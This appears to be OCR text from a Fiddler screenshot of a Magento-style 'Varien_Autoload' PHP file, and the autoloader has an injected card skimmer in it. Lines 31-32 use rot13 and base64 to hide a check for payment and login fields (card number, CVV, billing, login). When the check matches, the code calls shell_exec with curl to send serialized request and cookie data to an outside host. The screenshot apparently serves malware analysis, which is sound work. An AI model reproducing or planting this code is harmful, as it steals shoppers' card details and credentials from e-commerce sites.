 Progress Telerik Fiddler Session #1448 - http://s3-us-west.com/chapmoto_autoload.js
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
26
27 /**
28 * Classes source autoloa
firstname|cvc2|cc_number|username|cc_|shipping|cvv|month|
dummy|securetrading|year|login|billing|expiry|payment|card_number
29 */
30
31 $cds = implode("_", array("str", "rot13")); $bb = $cds('onfr64_rapbqr'); $dd=$
cds('onfr64_qrpbqr'); $sz = $cds('frevnyvmr'); if (preg_match("/".$dd('
Zmlyc3RuYW1lfGN2YzJ8Y2NfbnVtYmVyfHVzZXJuYW1lfGNjX3xzaGlwcGluZ3xjdnZ8bW9udGh8ZH
VtbXl8c2VjdXJldHJhZGluZ3x5ZWFyfGxvZ2lufGJpbGxpbmd8ZXhwaXJ5fHBheW1lbnR8Y2FyZF9u
dW1iZXI=')."/i", $sz($_REQUEST))){
32 @shell_exec("curl --data \"version=1&encode=".$bb( $sz($_REQUEST) . "--"
. $sz($_COOKIE) )."&host=".$_SERVER["HTTP_HOST"]."\" ".trim($dd('
aHR0cDovL3NlY3VyZXFicm93c2VyLmNvbS90ZXN0U2VydmVyLnBocA=='))." > /dev/null 2<&
1 &");
http://secureqbrowser.com/testServer.php
33 }
34
35 class Varien_Autoload
36 {
37 const SCOPE_FILE_PREFIX = '__';
38
39 static protected $_instance;
40 static protected $_scope = 'default';
41
0:0 QuickFind... Find & Replace Readonly